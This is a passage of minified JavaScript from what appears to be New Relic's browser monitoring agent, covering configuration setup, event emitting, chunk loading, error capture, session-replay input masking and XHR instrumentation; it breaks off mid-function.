t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=>{"use strict";r.d(t,{L:()=>s});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,"$1$2"):e}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.308.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.308.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={478:"sha512-RSfSVnmHk59T/uIPbdSE0LPeqcEdF4/+XhfJdBuccH5rYMOEZDhFdtnh6X6nJk7hGpzHd9Ujhsy7lZEz/ORYCQ==",249:"sha512-ehJXhmntm85NSqW4MkhfQqmeKFulra3klDyY0OPDUE+sQ3GokHlPh1pmAzuNy//3j4ac6lzIbmXLvGQBMYmrkg==",212:"sha512-B9h4CR46ndKRgMBcK+j67uSR2RCnJfGefU+A7FrgR/k42ovXy5x/MAVFiSvFxuVeEk/pNLgvYGMp1cBSK/G6Fg=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};h.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var T=i(384);class E extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,T.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,T.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI&&((0,A.u)(()=>(0,s.p)("docHidden",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=>(0,s.p)("winPagehide",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var N=i(6774),P=i(3878),k=i(3304);class D{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,k.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function j(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return C(e.reason)}const r=C(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:C(e)}function M(e){return e instanceof Error&&!!e.stack}function H(e,r,n,i,o=(0,a.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var B=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function G(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function z(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){(0,f.R)(54,"newrelic.register"),r||={},r.type=B.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},Array.isArray(r.tags)||(r.tags=[]);const i={};r.tags.forEach(e=>{"name"!==e&&"id"!==e&&(i["source.".concat(e)]=!0)}),r.isolated??=!0;let o=()=>{};const c=e.runtime.registeredEntities;if(!r.isolated){const e=c.find(({metadata:{target:{id:e}}})=>e===r.id&&!r.isolated);if(e)return e}const d=e=>{r.blocked=!0,o=e};function u(e){return"string"==typeof e&&!!e.trim()&&e.trim().length<501||"number"==typeof e}e.init.api.allow_registered_children||d((0,m.J)(()=>(0,f.R)(55))),u(r.id)&&u(r.name)||d((0,m.J)(()=>(0,f.R)(48,r)));const l={addPageAction:(t,n={})=>g(F,[t,{...i,...n},e],r),deregister:()=>{d((0,m.J)(()=>(0,f.R)(68)))},log:(t,n={})=>g(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=>g(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>g(H,[t,{...i,...n},e],r),register:(t={})=>g(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=>g(G,[t,{...i,...n},e],r),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:r}},h=()=>(r.blocked&&o(),r.blocked);h()||c.push(l);const p=(e,t)=>{h()||(i[e]=t)},g=(r,n,i)=>{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data&&"register"!==r.name){let e=n;if(n[1]instanceof Object){const t={"child.id":i.id,"child.type":i.type};e="customAttributes"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,o)}return r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class Z extends b{static featureName=N.T;constructor(e){var t;super(e,N.T),t=e,(0,c.Y)(o.o5,(e,r)=>H(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[C(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[j(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===h.gm?0:(0,q.I)(e,"nr@id",function(){return X++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,k.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var 